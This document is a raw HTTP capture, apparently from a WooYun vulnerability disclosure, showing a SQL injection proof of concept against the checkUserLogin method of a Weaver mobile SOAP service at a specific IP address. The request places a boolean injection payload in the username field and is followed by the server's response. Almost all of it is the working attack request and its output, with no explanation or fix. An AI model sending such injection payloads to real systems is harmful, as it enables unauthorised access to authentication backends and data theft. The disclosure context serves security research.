 POST http://139.219.5.42//services/MobileService HTTP/1.0
Content-Type: text/xml
Host: 139.219.5.42
SOAPAction: ""
Content-Length: 698
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:urn="webservices.services.weaver.com.cn"
xmlns:urn2="http://workflow.webservices.mobile.weaver">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:checkUserLogin>
<urn:in0>1' or 'a'='b' and 'a'='a</urn:in0>
<urn:in1>1</urn:in1>
<urn:in2>1</urn:in2>
</urn:checkUserLogin>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
HTTP/1.0 200 OK
Server: Resin/3.1.8
Cache-Control: no-cache
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Set-Cookie: JSESSIONID=abcaUOTmEfVKdc5pXXmuv; path=/
Content-Type: text/xml; charset=UTF-8
Date: Wed, 01 Jun 2016 16:23:41 GMT
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1:checkUserLoginRespon
se
xmlns:ns1="webservices.services.weaver.com.cn"><ns1:out>4</ns1:out></ns1:checkUserLoginRes
ponse></soap:Body></soap:Envelope>
www.wooyun.org